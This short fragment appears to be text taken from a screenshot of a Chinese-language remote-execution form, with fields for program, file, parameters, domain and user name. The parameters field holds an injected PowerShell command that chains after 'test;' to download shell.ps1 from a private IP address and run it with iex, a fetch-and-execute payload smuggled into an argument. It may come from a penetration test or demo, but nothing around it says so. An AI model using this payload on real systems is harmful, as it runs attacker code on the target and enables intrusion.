 执行程序
程序文件
Demo exe notification - outfile.ps1
参数
test; iex(new-object net.webclient).downloadstring('http://10.0.5.8:8000/shell.ps1')
域或计算机名称
用户名